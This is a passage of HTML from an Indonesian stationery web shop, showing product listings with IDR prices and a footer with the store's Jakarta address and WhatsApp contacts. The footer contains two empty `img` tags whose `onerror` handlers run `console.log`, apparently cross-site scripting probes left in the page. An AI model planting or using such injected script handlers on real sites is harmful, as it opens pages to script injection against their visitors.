}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;P-100&#x2F;101&#x2F;102&#x2F;103&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;109&#x2F;111&#x2F;112&#x2F;113&#x2F;114&#x2F;115&#x2F;116&#x2F;117&#x2F;119&#x2F;121&#x2F;122&#x2F;123&#x2F;125&#x2F;8126&#x2F;8127&#x2F;88&#x2F;88ER&#x2F;89&#x2F;90&#x2F;91&#x2F;92&#x2F;93&#x2F;94&#x2F;96&#x2F;97&#x2F;98&#x2F;99&#x2F;6151&#x2F;6161" href="https://www.stationerymurah.id/joyko-pencils.html">Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko P-100/101/102/103/104/105/106/107/108/109/111/112/113/114/115/116/117/119/121/122/123/125/8126/8127/88/88ER/89/90/91/92/93/94/96/97/98/99/6151/6161</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1865" data-price-box="product-id-1865">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.stationerymurah.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_232" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/abc-battery-alkaline-aaa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-232"><span class="product-image-wrapper"><!--mf_product_label_comment_232--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aaa_lr03_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-232 {
    width: 152px;
}
.product-image-container-232 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;Pcs" href="https://www.stationerymurah.id/abc-battery-alkaline-aaa-bp2.html">ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="232" data-price-box="product-id-232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-232"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-232"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.stationerymurah.id/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1672" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-staples-remover-sr-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1672"><span class="product-image-wrapper"><!--mf_product_label_comment_1672--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1672 {
    width: 152px;
}
.product-image-container-1672 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.stationerymurah.id/joyko-staples-remover-sr-51.html">Joyko Staples Remover SR-51 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1672" data-price-box="product-id-1672">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1672"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1867" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-highlighter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1867"><span class="product-image-wrapper"><!--mf_product_label_comment_1867--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-highlighter-1_otnkh1atj9bpxzu6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stabilo&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1867 {
    width: 152px;
}
.product-image-container-1867 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Highlighter&#x20;Stabilo&#x20;Texliner&#x20;Penanda&#x20;Tulisan&#x20;Penting&#x20;Catatan&#x20;Joyko&#x20;HL-1&#x20;&#x7C;&#x20;13&#x20;&#x7C;&#x20;2&#x20;&#x7C;&#x20;26&#x20;&#x7C;&#x20;3&#x20;&#x7C;&#x20;4&#x20;&#x7C;&#x20;42&#x20;&#x7C;&#x20;47&#x20;&#x7C;&#x20;5&#x20;&#x7C;&#x20;46&#x20;&#x7C;&#x20;53&#x20;&#x7C;&#x20;54&#x20;&#x7C;&#x20;55&#x20;&#x7C;&#x20;6-7-8-9-10-11&#x20;&#x7C;&#x20;68-6&#x20;&#x7C;&#x20;69-6&#x20;&#x7C;&#x20;70&#x20;&#x7C;&#x20;71-3&#x20;&#x7C;&#x20;72FRN-6&#x20;&#x7C;&#x20;72PTL-6&#x20;&#x7C;&#x20;73&#x20;&#x2F;&#x20;74&#x20;&#x2F;&#x20;75&#x20;&#x2F;&#x20;76&#x20;&#x7C;&#x20;77-6" href="https://www.stationerymurah.id/joyko-highlighter.html">Highlighter Stabilo Texliner Penanda Tulisan Penting Catatan Joyko HL-1 | 13 | 2 | 26 | 3 | 4 | 42 | 47 | 5 | 46 | 53 | 54 | 55 | 6-7-8-9-10-11 | 68-6 | 69-6 | 70 | 71-3 | 72FRN-6 | 72PTL-6 | 73 / 74 / 75 / 76 | 77-6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1867" data-price-box="product-id-1867">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1800" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationerymurah.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationerymurah.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationerymurah.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationerymurah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationerymurah.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationerymurah.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationerymurah.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationerymurah.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationerymurah.id/blog" id="ideeFQ2tOq" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=HTCBOC2],#html-body [data-pb-style=OTL9SFI]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OTL9SFI]{justify-content:flex-start;display:flex;flex-direction:column;background-color:rgba(191,100,63,.7);min-height:100%}#html-body [data-pb-style=HTCBOC2]{align-self:stretch}#html-body [data-pb-style=HF7T2IW]{display:flex;width:100%}#html-body [data-pb-style=KL9YPVR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:18.75%;align-self:stretch}#html-body [data-pb-style=QS1G8BD]{padding-left:15px}#html-body [data-pb-style=BJC964P],#html-body [data-pb-style=RKQ84W9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:18.75%;align-self:stretch}#html-body [data-pb-style=RKQ84W9]{width:62.5%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="OTL9SFI"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HTCBOC2"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HF7T2IW"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KL9YPVR"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="QS1G8BD" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationerymurah.id</strong></div>
<ul>
<li><a href="https://www.stationerymurah.id/about-us/kami-distibutor-atk-alat-tulis-sekolah-lengkap/">About Us</a></li>
<li><a href="https://www.stationerymurah.id/lokasi/toko-atk-lengkap-terdekat/">Store Location</a></li>
<li><a href="https://www.stationerymurah.id/bisnis-trend-peralatan-stationery-sekolah-pasti-untung/">Paket Perdana Bisnis Perlengkapan ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.stationerymurah.id/katalog-harga-alat-tulis-lengkap/">Stationery Katalog</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BJC964P"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RKQ84W9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/AemswOe.jpg" title="Toko Alat Tulis Kantor bikin Katalog stationery lengkap distributor peralatan Jakarta" alt="Toko Alat Tulis Kantor bikin Katalog stationery lengkap distributor peralatan Jakarta"/></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(77);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-K54JVNK""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>